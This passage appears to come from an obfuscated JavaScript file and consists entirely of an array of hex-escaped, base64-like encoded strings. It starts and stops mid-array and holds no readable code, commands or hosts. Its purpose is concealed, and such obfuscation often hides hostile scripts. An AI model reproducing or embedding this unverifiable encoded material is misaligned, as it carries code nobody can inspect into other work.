38\x35\x4e\x32\x49\x3d','\x77\x37\x39\x73\x56\x67\x3d\x3d','\x77\x70\x77\x56\x77\x70\x72\x43\x69\x38\x4f\x79\x44\x77\x3d\x3d','\x52\x6b\x34\x42','\x51\x63\x4f\x2f\x55\x4d\x4b\x48\x54\x51\x3d\x3d','\x77\x37\x64\x75\x64\x73\x4b\x43\x4a\x63\x4b\x49','\x77\x35\x72\x43\x76\x48\x30\x3d','\x77\x72\x76\x43\x72\x58\x6b\x3d','\x77\x72\x49\x37\x77\x36\x2f\x43\x70\x78\x63\x41\x77\x70\x66\x43\x6e\x67\x3d\x3d','\x77\x71\x6f\x63\x77\x6f\x33\x43\x72\x79\x52\x70','\x44\x73\x4b\x51\x77\x36\x55\x3d','\x4a\x57\x37\x43\x6d\x41\x3d\x3d','\x4d\x42\x30\x35\x43\x73\x4b\x53\x77\x6f\x2f\x44\x75\x4d\x4f\x6e\x54\x73\x4b\x4f\x77\x6f\x30\x52\x77\x35\x7a\x44\x69\x6a\x4c\x43\x71\x77\x3d\x3d','\x77\x71\x6f\x78\x77\x35\x4c\x43\x74\x42\x45\x42','\x64\x47\x35\x78','\x55\x68\x31\x51\x77\x37\x58\x44\x6b\x73\x4f\x61\x77\x71\x76\x44\x6b\x73\x4b\x73\x4d\x53\x77\x47\x4e\x6e\x50\x43\x6e\x33\x4c\x44\x6f\x41\x3d\x3d','\x66\x31\x51\x30\x51\x4d\x4b\x45\x77\x6f\x6f\x32','\x77\x34\x2f\x43\x6f\x45\x42\x2b\x4c\x41\x30\x3d','\x77\x37\x54\x43\x6a\x56\x55\x3d','\x4c\x45\x66\x43\x69\x38\x4f\x39\x41\x6b\x33\x43\x74\x53\x44\x44\x69\x30\x54\x44\x72\x73\x4b\x51\x44\x6a\x38\x75\x77\x71\x30\x39\x46\x73\x4f\x4e\x77\x34\x33\x44\x6e\x6d\x48\x44\x74\x4d\x4b\x70\x77\x35\x37\x44\x6e\x42\x44\x44\x75\x67\x50\x43\x6d\x6e\x37\x43\x67\x51\x50\x43\x70\x30\x52\x55','\x59\x73\x4f\x56\x77\x70\x76\x44\x75\x38\x4b\x34\x4b\x73\x4f\x73','\x45\x77\x51\x74\x77\x35\x6a\x43\x69\x6c\x59\x3d','\x55\x58\x76\x43\x67\x51\x3d\x3d','\x52\x56\x30\x31','\x77\x6f\x50\x43\x6c\x4d\x4b\x76\x77\x6f\x4c\x43\x72\x51\x67\x3d','\x50\x4d\x4b\x57\x77\x34\x4c\x43\x6c\x4d\x4f\x74\x4d\x79\x50\x43\x71\x63\x4f\x31\x56\x77\x54\x44\x72\x6a\x4d\x76\x77\x6f\x37\x43\x6d\x73\x4f\x38\x77\x37\x2f\x44\x6a\x57\x42\x46','\x62\x6e\x6e\x43\x69\x6e\x5a\x55\x54\x51\x3d\x3d','\x64\x54\x4c\x43\x73\x77\x3d\x3d','\x55\x68\x31\x51\x77\x37\x58\x44\x6b\x73\x4f\x61\x77\x71\x76\x44\x6b\x73\x4b\x73\x4d\x58\x51\x4c\x49\x33\x54\x43\x6e\x6e\x50\x44\x70\x31\x2f\x43\x67\x73\x4b\x46\x77\x6f\x58\x43\x69\x73\x4b\x64\x65\x32\x33\x43\x6b\x67\x3d\x3d','\x77\x72\x41\x64\x77\x72\x56\x76\x77\x70\x62\x43\x76\x53\x4d\x3d','\x77\x37\x72\x44\x76\x73\x4f\x4f\x42\x73\x4f\x76\x66\x67\x3d\x3d','\x77\x37\x54\x43\x6d\x73\x4b\x6b\x77\x35\x6c\x63\x44\x45\x6a\x44\x6b\x55\x6b\x3d','\x77\x6f\x4d\x41\x77\x70\x6a\x43\x68\x63\x4f\x79','\x77\x6f\x73\x58\x54\x30\x48\x43\x74\x41\x37\x44\x68\x4d\x4b\x70\x77\x36\x30\x33\x77\x35\x6c\x44','\x77\x35\x33\x44\x6e\x33\x4e\x78\x45\x38\x4b\x74\x46\x77\x3d\x3d','\x77\x70\x54\x43\x75\x42\x55\x38\x47\x4d\x4f\x57\x77\x6f\x66\x43\x6c\x51\x3d\x3d','\x77\x71\x73\x49\x77\x72\x59\x3d','\x77\x36\x59\x6b\x77\x34\x33\x44\x75\x73\x4f\x6f\x54\x4d\x4b\x6f','\x55\x67\x52\x57\x77\x37\x6f\x3d','\x77\x72\x50\x43\x6c\x63\x4f\x79','\x77\x37\x4d\x77\x66\x68\x68\x52\x77\x72\x30\x70','\x64\x33\x4c\x43\x67\x48\x52\x47\x54\x4d\x4b\x45\x4d\x42\x4d\x3d','\x77\x34\x37\x43\x6f\x4d\x4b\x65\x77\x72\x76\x44\x6f\x78\x73\x3d','\x51\x54\x4a\x4a','\x77\x70\x55\x55\x47\x6b\x50\x43\x70\x52\x54\x44\x76\x73\x4b\x69\x77\x36\x45\x71\x77\x6f\x74\x64\x48\x63\x4f\x74\x62\x38\x4f\x45\x77\x70\x39\x35\x77\x37\x35\x6b\x77\x71\x4e\x39\x77\x35\x66\x43\x6f\x43\x59\x67\x49\x69\x39\x4b\x51\x54\x35\x78\x77\x35\x7a\x43\x6e\x41\x3d\x3d','\x77\x71\x73\x4c\x64\x51\x3d\x3d','\x43\x67\x38\x6e\x77\x35\x72\x43\x6d\x46\x66\x44\x67\x38\x4f\x67\x77\x71\x6b\x3d','\x77\x6f\x45\x32\x77\x72\x66\x43\x69\x33\x31\x69\x51\x38\x4f\x30\x61\x58\x6a\x43\x75\x6c\x58\x43\x6e\x6b\x2f\x43\x68\x46\x54\x44\x75\x73\x4f\x4c\x5a\x33\x77\x73','\x64\x38\x4f\x78\x45\x38\x4f\x41\x4b\x51\x3d\x3d','\x41\x73\x4f\x53\x46\x63\x4f\x4a\x77\x70\x46\x44','\x77\x70\x35\x2b\x77\x37\x7a\x43\x70\x4d\x4f\x49','\x77\x71\x58\x44\x6f\x63\x4b\x31','\x77\x70\x37\x43\x74\x42\x63\x2b\x41\x73\x4f\x66','\x77\x35\x5a\x41\x43\x51\x3d\x3d','\x77\x70\x63\x7a\x77\x71\x37\x43\x69\x58\x70\x74\x63\x63\x4f\x30\x4d\x57\x58\x44\x74\x41\x3d\x3d','\x49\x4d\x4b\x66\x77\x35\x6e\x43\x6c\x4d\x4f\x77\x4e\x51\x3d\x3d','\x77\x36\x77\x4a\x77\x34\x55\x3d','\x77\x71\x2f\x44\x74\x48\x67\x3d','\x77\x6f\x4c\x43\x76\x51\x77\x2b\x48\x38\x4f\x5a\x77\x72\x58\x43\x6c\x63\x4f\x32\x77\x37\x45\x2b','\x77\x71\x48\x43\x6b\x38\x4f\x37\x77\x34\x59\x59\x47\x52\x50\x44\x67\x77\x3d\x3d','\x77\x36\x50\x44\x6e\x47\x34\x3d','\x4f\x78\x7a\x43\x67\x73\x4f\x68\x77\x36\x66\x43\x6c\x53\x6e\x43\x6d\x4d\x4f\x6e\x77\x72\x38\x3d','\x77\x6f\x55\x44\x77\x70\x48\x43\x6e\x73\x4f\x48\x41\x4d\x4b\x56\x65\x63\x4b\x35','\x63\x4d\x4f\x6b\x44\x4d\x4f\x64','\x63\x48\x6e\x43\x68\x4d\x4b\x31\x4c\x73\x4f\x39','\x77\x35\x66\x43\x6f\x46\x31\x74','\x77\x37\x66\x43\x6f\x73\x4f\x65\x77\x6f\x37\x44\x6c\x73\x4f\x39','\x77\x72\x33\x44\x6b\x4d\x4f\x31\x77\x70\x77\x33\x48\x38\x4f\x7a','\x77\x37\x62\x43\x71\x4d\x4f\x53\x77\x6f\x44\x44\x6a\x73\x4f\x77','\x45\x63\x4f\x36\x59\x77\x3d\x3d','\x77\x70\x37\x44\x6d\x63\x4b\x6e','\x77\x6f\x30\x75\x77\x6f\x45\x3d','\x77\x70\x51\x5a\x57\x4d\x4b\x67\x52\x48\x63\x3d','\x77\x72\x6e\x43\x68\x68\x73\x3d','\x77\x71\x5a\x5a\x77\x37\x49\x3d','\x77\x37\x72\x43\x68\x63\x4f\x30\x77\x34\x73\x43\x48\x77\x6a\x43\x6a\x52\x37\x44\x67\x6a\x44\x44\x76\x73\x4b\x6d\x58\x63\x4b\x6b\x64\x51\x3d\x3d','\x4b\x78\x62\x43\x70\x38\x4f\x38\x77\x37\x62\x43\x6d\x52\x50\x43\x68\x67\x3d\x3d','\x77\x6f\x50\x44\x74\x6d\x77\x3d','\x77\x35\x59\x47\x77\x36\x30\x3d','\x62\x6e\x6c\x51\x41\x78\x42\x4e','\x4a\x38\x4b\x59\x77\x6f\x6a\x44\x69\x42\x76\x44\x6f\x6a\x34\x2b\x66\x67\x3d\x3d','\x5a\x63\x4b\x4e\x77\x37\x54\x44\x6d\x73\x4f\x43\x64\x67\x3d\x3d','\x4f\x4d\x4f\x56\x65\x52\x44\x44\x6e\x30\x38\x65\x77\x34\x7a\x44\x6d\x45\x7a\x43\x69\x53\x6e\x43\x76\x38\x4b\x6e\x77\x70\x63\x44','\x4b\x52\x6a\x43\x6d\x4d\x4f\x39\x77\x36\x45\x3d','\x77\x70\x2f\x43\x71\x6e\x76\x43\x6b\x6c\x4c\x44\x76\x51\x3d\x3d','\x62\x48\x31\x49\x44\x51\x4e\x45\x61\x4d\x4f\x7a\x77\x37\x76\x43\x6c\x6a\x42\x36\x77\x35\x6a\x43\x71\x63\x4f\x73\x77\x37\x64\x74','\x77\x6f\x34\x64\x57\x73\x4b\x79\x56\x51\x3d\x3d','\x4e\x38\x4f\x45\x66\x7a\x66\x44\x6d\x55\x4d\x50','\x77\x34\x35\x54\x4d\x4d\x4f\x42\x77\x37\x45\x6b\x77\x72\x66\x43\x75\x73\x4b\x44\x4c\x38\x4f\x44\x77\x72\x63\x48\x77\x36\x72\x43\x6c\x4d\x4b\x77\x77\x71\x6a\x44\x72\x30\x4c\x44\x71\x73\x4f\x72\x77\x72\x30\x37\x63\x63\x4f\x4d\x77\x71\x37\x43\x72\x67\x3d\x3d','\x64\x48\x31\x53\x45\x51\x45\x3d','\x55\x57\x72\x43\x6e\x51\x3d\x3d','\x77\x71\x2f\x43\x6d\x4d\x4f\x58\x64\x63\x4b\x77\x61\x7a\x45\x3d','\x77\x37\x56\x71\x62\x73\x4b\x4d\x4e\x73\x4b\x42\x65\x6a\x6c\x6f\x77\x70\x39\x4a\x54\x38\x4f\x4f\x63\x6d\x72\x43\x67\x6c\x67\x4f','\x59\x46\x73\x38\x55\x4d\x4b\x5a','\x77\x37\x38\x6d\x77\x34\x6a\x44\x71\x38\x4f\x32\x62\x4d\x4b\x38\x43\x67\x3d\x3d','\x4f\x4d\x4f\x56\x65\x52\x44\x44\x6e\x30\x38\x65\x77\x34\x7a\x44\x6d\x45\x7a\x43\x69\x43\x6e\x43\x73\x38\x4b\x6e\x77\x6f\x6f\x59\x77\x34\x76\x44\x75\x32\x34\x3d','\x77\x70\x2f\x43\x72\x6e\x6e\x43\x67\x31\x67\x3d','\x63\x38\x4f\x6b\x48\x63\x4f\x4e\x4c\x30\x7a\x44\x76\x55\x37\x43\x75\x67\x3d\x3d','\x77\x72\x59\x56\x77\x6f\x4c\x43\x76\x44\x5a\x75\x77\x70\x64\x72','\x5a\x68\x33\x43\x71\x73\x4f\x4a\x77\x70\x35\x41\x66\x38\x4f\x5a\x50\x45\x70\x34\x62\x42\x6a\x43\x75\x4d\x4f\x56\x77\x71\x58\x44\x6c\x77\x3d\x3d','\x77\x6f\x62\x43\x68\x63\x4f\x68\x77\x34\x77\x61\x46\x53\x54\x44\x6f\x68\x6e\x44\x6e\x6a\x54\x44\x73\x63\x4b\x6e','\x77\x71\x4d\x42\x77\x6f\x72\x43\x75\x79\x52\x79','\x77\x36\x33\x43\x71\x4d\x4f\x65\x77\x6f\x7a\x44\x6b\x38\x4f\x73\x54\x33\x66\x44\x6b\x51\x3d\x3d','\x47\x63\x4f\x70\x54\x4d\x4b\x59\x56\x58\x30\x3d','\x77\x70\x6b\x6b\x77\x35\x54\x43\x73\x67\x73\x64\x77\x70\x62\x43\x6c\x41\x3d\x3d','\x59\x63\x4f\x35\x46\x73\x4f\x61\x4b\x56\x59\x3d','\x77\x34\x48\x43\x70\x4d\x4b\x63\x77\x72\x44\x44\x68\x78\x74\x64\x77\x36\x34\x78\x77\x71\x54\x44\x73\x67\x3d\x3d','\x43\x38\x4f\x50\x45\x73\x4f\x64\x77\x70\x46\x59','\x64\x56\x49\x69\x53\x73\x4b\x52\x77\x71\x41\x3d','\x77\x36\x39\x78\x57\x4d\x4f\x41\x77\x71\x50\x43\x6b\x51\x3d\x3d','\x77\x6f\x68\x43\x77\x71\x6a\x44\x75\x31\x68\x6e','\x77\x34\x4c\x44\x67\x32\x4e\x6b\x47\x77\x3d\x3d','\x77\x36\x6f\x79\x77\x34\x44\x44\x72\x4d\x4f\x6b\x63\x41\x3d\x3d','\x77\x70\x63\x4d\x52\x41\x3d\x3d','\x77\x37\x35\x7a\x63\x63\x4b\x57\x4a\x63\x4b\x54','\x77\x70\x72\x43\x72\x6e\x50\x43\x6c\x30\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x66\x43\x76\x63\x4b\x5a\x77\x71\x2f\x44\x6f\x77\x41\x3d','\x48\x63\x4f\x6d\x51\x4d\x4b\x59\x54\x6d\x50\x43\x6b\x73\x4b\x58\x77\x34\x59\x3d','\x77\x36\x59\x6b\x59\x67\x78\x4d\x77\x71\x41\x3d','\x77\x70\x54\x44\x6c\x6e\x7a\x43\x70\x58\x58\x44\x67\x63\x4f\x54\x77\x6f\x6b\x78\x57\x7a\x44\x43\x70\x51\x3d\x3d','\x46\x63\x4b\x53\x55\x73\x4f\x4c\x4c\x77\x77\x3d','\x77\x70\x38\x75\x77\x71\x35\x68\x77\x70\x6a\x43\x75\x79\x52\x34\x77\x72\x6c\x59\x48\x67\x3d\x3d','\x77\x6f\x48\x44\x6d\x33\x50\x43\x73\x47\x6a\x44\x6e\x41\x3d\x3d','\x59\x48\x66\x43\x69\x38\x4b\x59\x50\x73\x4f\x39\x77\x70\x6e\x44\x6b\x67\x73\x64\x66\x4d\x4b\x6b\x52\x67\x3d\x3d','\x4d\x73\x4f\x62\x59\x6a\x6a\x44\x6a\x56\x6f\x46\x77\x34\x37\x44\x69\x78\x62\x43\x6c\x69\x50\x43\x76\x38\x4b\x41\x77\x70\x63\x66\x77\x34\x6e\x44\x72\x48\x50\x44\x76\x73\x4f\x56\x57\x4d\x4f\x72','\x63\x77\x6e\x43\x74\x73\x4f\x64\x77\x6f\x4e\x64','\x77\x37\x6f\x38\x4a\x48\x73\x5a\x77\x36\x48\x44\x6a\x42\x31\x31\x77\x72\x66\x43\x6e\x73\x4b\x48\x77\x36\x59\x35\x77\x35\x52\x32\x77\x35\x44\x44\x6e\x6b\x44\x44\x69\x41\x51\x38','\x77\x70\x30\x45\x58\x38\x4b\x30\x52\x47\x77\x3d','\x77\x70\x51\x66\x77\x70\x66\x43\x6d\x63\x4f\x72\x41\x73\x4b\x65\x59\x38\x4f\x6a\x4d\x33\x68\x59\x48\x79\x72\x44\x72\x45\x74\x59\x64\x45\x6b\x2f\x55\x7a\x4d\x77\x4e\x56\x2f\x44\x76\x4d\x4f\x36\x52\x73\x4b\x56\x77\x72\x45\x3d','\x77\x6f\x62\x44\x71\x73\x4f\x78\x77\x70\x49\x68\x46\x4d\x4f\x78\x77\x36\x37\x43\x6d\x63\x4f\x54\x77\x71\x72\x43\x6d\x38\x4b\x31\x77\x35\x37\x44\x6b\x73\x4f\x6c\x77\x37\x72\x43\x6b\x43\x48\x44\x70\x73\x4f\x42','\x77\x34\x45\x41\x49\x6d\x49\x52\x77\x36\x72\x44\x69\x78\x77\x32\x77\x34\x7a\x43\x74\x4d\x4b\x6e\x77\x34\x41\x35\x77\x36\x64\x67\x77\x35\x66\x44\x6d\x31\x54\x44\x67\x41\x41\x39\x55\x53\x4c\x43\x68\x41\x6c\x36\x64\x38\x4b\x35\x66\x4d\x4f\x58\x43\x6c\x50\x43\x6f\x7a\x41\x66\x45\x41\x3d\x3d','\x54\x6c\x6a\x44\x67\x63\x4b\x67\x45\x4d\x4b\x6f','\x77\x35\x77\x66\x55\x73\x4b\x6b\x62\x33\x37\x44\x69\x4d\x4b\x6a\x4b\x38\x4b\x44\x77\x37\x33\x44\x6f\x7a\x4a\x70\x4b\x30\x41\x37\x48\x63\x4f\x71\x77\x36\x6e\x43\x70\x38\x4f\x53\x77\x72\x6e\x44\x69\x53\x4d\x2b\x77\x70\x67\x32','\x44\x4d\x4f\x6a\x53\x73\x4b\x49\x52\x48\x33\x43\x69\x4d\x4f\x4d\x77\x35\x31\x6b\x62\x51\x46\x7a\x4d\x68\x51\x3d','\x4f\x67\x48\x43\x6e\x63\x4f\x37\x77\x37\x44\x43\x67\x77\x3d\x3d','\x77\x71\x6e\x43\x6b\x63\x4f\x51\x59\x63\x4b\x77\x61\x69\x77\x3d','\x77\x70\x63\x63\x77\x70\x76\x43\x6a\x73\x4f\x6e\x43\x38\x4f\x65\x5a\x63\x4b\x6f\x48\x56\x4a\x47\x43\x43\x30\x3d','\x77\x34\x56\x4b\x4c\x38\x4f\x62\x77\x36\x49\x32','\x77\x71\x76\x44\x6b\x4d\x4f\x33\x77\x6f\x49\x71\x41\x73\x4f\x6d','\x77\x36\x67\x6d\x77\x34\x62\x44\x76\x63\x4f\x78\x62\x38\x4f\x67\x46\x38\x4b\x43\x77\x36\x67\x49\x4b\x44\x74\x35','\x4c\x77\x76\x43\x6d\x38\x4f\x72\x77\x36\x48\x43\x67\x77\x34\x3d','\x77\x37\x54\x43\x6f\x45\x78\x59\x4b\x78\x62\x43\x76\x57\x7a\x44\x71\x63\x4f\x61\x77\x37\x77\x3d','\x77\x37\x4c\x43\x74\x6c\x42\x63\x77\x35\x54\x44\x68\x51\x3d\x3d','\x77\x70\x33\x43\x6c\x4d\x4b\x77\x77\x70\x44\x43\x73\x42\x49\x2b\x65\x4d\x4b\x79\x56\x38\x4b\x56\x66\x38\x4f\x4f','\x4f\x56\x50\x43\x6c\x38\x4f\x70\x48\x31\x41\x3d','\x5a\x58\x42\x52\x42\x67\x56\x4a\x53\x4d\x4f\x30\x77\x36\x44\x44\x69\x32\x77\x33\x77\x34\x2f\x43\x69\x38\x4f\x69\x77\x37\x68\x70\x77\x71\x6f\x3d','\x54\x57\x2f\x43\x73\x67\x3d\x3d','\x77\x37\x67\x6a\x77\x34\x66\x44\x75\x38\x4f\x2f\x64\x4d\x4f\x67\x45\x38\x4b\x66\x77\x35\x51\x66\x50\x79\x46\x6b\x77\x36\x66\x43\x72\x38\x4f\x72','\x77\x35\x58\x43\x70\x45\x4a\x73\x50\x51\x3d\x3d','\x77\x6f\x77\x54\x5a\x63\x4b\x7a\x51\x6e\x62\x44\x6c\x63\x4b\x67','\x65\x46\x73\x6d\x54\x4d\x4b\x62\x77\x71\x51\x6b\x77\x35\x6f\x30\x77\x35\x4e\x39\x77\x6f\x33\x44\x68\x42\x6c\x54\x77\x6f\x76\x44\x75\x63\x4b\x54','\x77\x72\x7a\x43\x68\x4d\x4f\x58\x55\x63\x4b\x31\x5a\x44\x46\x32','\x77\x6f\x66\x43\x72\x6d\x50\x43\x6e\x31\x72\x44\x72\x69\x49\x34\x49\x43\x68\x75\x50\x77\x39\x50\x63\x41\x3d\x3d','\x47\x68\x6b\x71\x77\x34\x7a\x43\x69\x6b\x30\x3d','\x77\x6f\x62\x43\x76\x48\x62\x43\x68\x6b\x67\x3d','\x77\x71\x34\x51\x77\x72\x5a\x68\x77\x70\x6a\x43\x73\x69\x52\x36\x77\x71\x6f\x45\x47\x45\x37\x44\x71\x31\x33\x43\x74\x54\x35\x56\x77\x71\x78\x65\x59\x51\x3d\x3d','\x50\x30\x54\x43\x6b\x4d\x4f\x30\x44\x6b\x44\x43\x6e\x69\x7a\x44\x6e\x46\x34\x3d','\x77\x6f\x6b\x2b\x77\x71\x33\x43\x68\x33\x52\x69\x57\x73\x4f\x2b\x4f\x7a\x2f\x43\x70\x52\x54\x43\x68\x55\x62\x43\x6c\x56\x44\x44\x75\x38\x4f\x48\x4e\x43\x52\x76\x77\x72\x62\x43\x6a\x67\x3d\x3d','\x77\x37\x6b\x72\x77\x34\x58\x44\x71\x73\x4f\x31','\x59\x6c\x66\x44\x76\x41\x3d\x3d','\x77\x70\x37\x43\x73\x42\x63\x2b\x41\x38\x4f\x57\x77\x6f\x33\x43\x6c\x51\x3d\x3d','\x77\x34\x56\x72\x57\x38\x4f\x57\x77\x72\x54\x43\x6c\x73\x4b\x71\x77\x36\x4c\x44\x69\x30\x37\x44\x67\x4d\x4f\x59\x77\x34\x66\x44\x75\x73\x4f\x55\x77\x37\x68\x4b\x77\x70\x4c\x43\x70\x4d\x4b\x4c\x47\x4d\x4b\x59\x77\x6f\x68\x46\x4a\x38\x4b\x57','\x4f\x4d\x4f\x42\x59\x68\x76\x44\x6e\x56\x77\x72','\x77\x70\x70\x47\x77\x72\x2f\x44\x72\x41\x3d\x3d','\x4d\x51\x7a\x43\x6d\x63\x4f\x71\x77\x36\x48\x43\x67\x6a\x77\x3d','\x43\x38\x4f\x34\x53\x38\x4b\x50\x54\x6e\x6e\x44\x6c\x63\x4b\x4e\x77\x35\x35\x31\x65\x67\x42\x4e\x4e\x42\x34\x58\x77\x6f\x6e\x44\x6e\x6d\x58\x43\x6c\x51\x3d\x3d','\x43\x73\x4f\x77\x53\x63\x4b\x65\x52\x41\x3d\x3d','\x77\x72\x68\x55\x77\x70\x49\x3d','\x45\x42\x51\x33\x77\x35\x72\x43\x6a\x47\x6e\x44\x68\x4d\x4f\x68\x77\x72\x6c\x50','\x77\x36\x78\x69\x64\x73\x4b\x42\x50\x73\x4b\x58\x49\x44\x6c\x76\x77\x34\x56\x63\x55\x63\x4f\x6e\x59\x32\x58\x43\x69\x6b\x49\x58\x77\x37\x4a\x38\x77\x37\x34\x3d','\x77\x6f\x64\x43\x77\x71\x72\x44\x71\x6c\x67\x3d','\x77\x34\x4c\x44\x68\x6e\x4a\x7a\x43\x4d\x4b\x4c\x41\x63\x4b\x52\x77\x71\x77\x69\x65\x67\x3d\x3d','\x77\x6f\x63\x5a\x77\x70\x72\x43\x69\x4d\x4f\x70\x45\x4d\x4f\x65\x51\x4d\x4b\x6f\x44\x6d\x42\x6a\x4b\x43\x33\x44\x70\x6c\x31\x55\x63\x45\x55\x6a\x61\x77\x4d\x38\x4b\x55\x4c\x44\x71\x63\x4f\x32\x62\x51\x3d\x3d','\x77\x6f\x72\x43\x69\x63\x4b\x6f\x77\x70\x62\x43\x72\x52\x4d\x3d','\x56\x58\x6c\x63\x49\x79\x68\x33\x65\x63\x4f\x79\x77\x36\x33\x44\x6e\x53\x4e\x6a\x77\x34\x62\x43\x67\x4d\x4f\x4f\x77\x37\x56\x6d\x77\x72\x4c\x43\x76\x55\x39\x52','\x77\x6f\x58\x43\x75\x42\x63\x39\x47\x63\x4f\x41\x77\x34\x54\x43\x6b\x38\x4f\x68\x77\x36\x74\x77\x54\x63\x4f\x41\x77\x70\x73\x6d\x44\x38\x4b\x70\x77\x6f\x55\x38\x52\x51\x4a\x69\x77\x6f\x2f\x44\x6b\x6a\x66\x44\x73\x51\x58\x43\x6a\x4d\x4f\x56','\x63\x73\x4f\x67\x45\x38\x4f\x63\x4f\x41\x3d\x3d','\x77\x70\x4a\x4d\x77\x71\x6a\x44\x72\x45\x6c\x74\x77\x37\x6a\x43\x75\x4d\x4b\x64\x59\x4d\x4f\x75','\x59\x6c\x55\x44\x55\x63\x4b\x4f\x77\x71\x77\x2b\x77\x35\x49\x3d','\x77\x70\x33\x43\x6d\x38\x4f\x4e\x66\x73\x4b\x38\x5a\x43\x77\x74\x77\x35\x37\x43\x6f\x47\x4d\x41\x46\x38\x4f\x41\x77\x35\x4e\x71\x55\x63\x4f\x6b\x77\x37\x33\x43\x6b\x73\x4f\x79\x58\x4d\x4f\x51\x77\x6f\x39\x49\x77\x36\x62\x43\x67\x63\x4b\x4b\x4d\x46\x44\x44\x68\x33\x56\x65\x63\x38\x4f\x76\x77\x70\x6a\x44\x70\x63\x4b\x57\x77\x34\x58\x44\x68\x52\x4c\x44\x68\x51\x62\x43\x70\x68\x54\x44\x6d\x63\x4b\x6d\x51\x4d\x4f\x69\x42\x38\x4b\x63\x77\x70\x64\x78\x56\x45\x6e\x43\x6d\x38\x4b\x38\x65\x4d\x4f\x64\x77\x71\x58\x43\x6a\x4d\x4f\x6f\x77\x6f\x44\x44\x6f\x4d\x4f\x58\x63\x4d\x4b\x73\x77\x70\x37\x44\x71\x69\x66\x44\x71\x6a\x73\x30\x77\x70\x6a\x44\x68\x55\x4c\x44\x72\x73\x4b\x61\x77\x70\x52\x45\x77\x37\x33\x44\x6e\x53\x33\x43\x6d\x51\x3d\x3d','\x45\x4d\x4f\x77\x61\x51\x3d\x3d','\x77\x72\x4c\x43\x69\x4d\x4f\x78\x77\x34\x41\x4b\x47\x52\x4c\x44\x69\x42\x38\x3d','\x77\x70\x74\x72\x77\x36\x4c\x43\x76\x73\x4f\x56\x77\x36\x73\x56\x77\x70\x49\x3d','\x77\x36\x45\x6c\x77\x34\x33\x44\x75\x67\x3d\x3d','\x77\x71\x49\x37\x77\x35\x2f\x43\x70\x67\x67\x4d\x77\x70\x66\x43\x6a\x63\x4b\x46\x77\x6f\x2f\x43\x68\x63\x4b\x73\x65\x38\x4f\x31\x61\x78\x6e\x43\x6e\x38\x4f\x6f\x4b\x68\x6f\x49','\x4b\x6b\x72\x43\x6b\x73\x4f\x76\x44\x67\x3d\x3d','\x77\x70\x77\x54\x56\x63\x4b\x79\x58\x58\x72\x44\x6c\x63\x4b\x7a\x44\x4d\x4b\x4b\x77\x37\x58\x44\x70\x77\x3d\x3d','\x77\x34\x6a\x44\x68\x57\x64\x36\x56\x4d\x4b\x33\x43\x38\x4b\x72\x77\x72\x38\x34\x5a\x38\x4b\x4f\x77\x35\x39\x44\x77\x71\x51\x70\x4c\x6c\x6b\x4f\x77\x34\x59\x6b\x77\x36\x51\x3d','\x77\x35\x5a\x54\x4b\x73\x4f\x64\x77\x37\x4d\x3d','\x77\x36\x4d\x76\x77\x34\x66\x44\x75\x4d\x4f\x6b\x61\x77\x3d\x3d','\x45\x51\x41\x31\x77\x35\x62\x43\x6d\x56\x2f\x44\x6d\x63\x4f\x71\x77\x72\x38\x4a\x41\x78\x66\x44\x71\x48\x58\x43\x71\x43\x52\x58\x77\x36\x58\x43\x67\x48\x6f\x32\x77\x71\x6f\x52\x4e\x51\x3d\x3d','\x63\x6e\x6e\x43\x69\x73\x4b\x73\x4c\x67\x3d\x3d','\x77\x70\x48\x43\x76\x68\x63\x33\x45\x38\x4f\x55\x77\x70\x37\x43\x6d\x63\x4f\x68\x77\x36\x73\x3d','\x77\x6f\x6f\x49\x51\x67\x3d\x3d','\x77\x72\x48\x44\x71\x38\x4b\x7a\x46\x4d\x4f\x6c\x57\x63\x4f\x32\x77\x6f\x6b\x30\x52\x41\x3d\x3d','\x47\x52\x51\x74\x77\x35\x7a\x43\x69\x6c\x66\x44\x67\x73\x4f\x72','\x63\x58\x39\x4d\x41\x51\x46\x4c\x4d\x73\x4f\x72\x77\x36\x44\x44\x6e\x43\x56\x69','\x64\x73\x4b\x55\x77\x37\x48\x44\x6e\x4d\x4f\x54','\x77\x72\x63\x59\x77\x71\x52\x38\x77\x70\x63\x3d','\x63\x38\x4b\x57\x77\x36\x2f\x44\x6a\x4d\x4f\x54\x61\x38\x4b\x78\x77\x6f\x50\x44\x6e\x4d\x4f\x34\x77\x72\x77\x35\x47\x77\x3d\x3d','\x77\x37\x6c\x4d\x49\x54\x66\x43\x69\x41\x3d\x3d','\x77\x36\x4a\x73\x57\x4d\x4f\x55\x77\x72\x2f\x43\x6c\x67\x3d\x3d','\x4f\x55\x54\x43\x6e\x38\x4f\x71\x41\x67\x3d\x3d','\x77\x72\x44\x44\x74\x73\x4b\x73\x44\x73\x4f\x79\x54\x77\x3d\x3d','\x77\x36\x6f\x6c\x77\x34\x6a\x44\x72\x38\x4f\x35\x58\x4d\x4b\x59\x41\x73\x4b\x43\x77\x36\x34\x4e\x4e\x42\x78\x69\x77\x36\x6e\x44\x74\x41\x3d\x3d','\x54\x6b\x2f\x44\x69\x63\x4b\x6a\x44\x63\x4b\x45\x77\x37\x58\x43\x75\x41\x72\x44\x72\x53\x50\x44\x6b\x79\x49\x79\x63\x51\x3d\x3d','\x77\x72\x7a\x44\x6d\x73\x4f\x52\x77\x70\x49\x68\x4d\x73\x4f\x78\x77\x36\x6a\x43\x6d\x4d\x4f\x46\x77\x72\x33\x43\x74\x73\x4b\x43\x77\x35\x54\x44\x6b\x38\x4f\x38\x77\x36\x76\x43\x6b\x42\x33\x44\x71\x4d\x4f\x4b\x55\x67\x3d\x3d','\x77\x72\x7a\x44\x6a\x63\x4f\x76\x77\x6f\x51\x33\x41\x77\x3d\x3d','\x77\x37\x51\x31\x5a\x52\x74\x58\x77\x71\x52\x30\x77\x72\x42\x4e\x77\x71\x54\x44\x74\x38\x4b\x2b\x4c\x54\x55\x50\x77\x37\x74\x62\x77\x70\x58\x44\x70\x77\x3d\x3d','\x77\x6f\x49\x6e\x77\x72\x4c\x43\x6e\x57\x64\x77','\x53\x6c\x58\x43\x6f\x46\x56\x6c\x61\x38\x4b\x31\x46\x6a\x76\x43\x75\x42\x44\x43\x6b\x41\x3d\x3d','\x77\x36\x30\x39\x66\x52\x5a\x66\x77\x72\x49\x75\x77\x70\x64\x32\x77\x34\x37\x44\x6e\x73\x4b\x53\x44\x67\x38\x59\x77\x34\x35\x71\x77\x71\x50\x44\x68\x33\x30\x52\x4a\x53\x66\x44\x69\x58\x67\x2f\x49\x73\x4b\x31\x77\x34\x30\x3d','\x77\x36\x7a\x43\x72\x4d\x4f\x51\x77\x70\x4c\x44\x6e\x77\x3d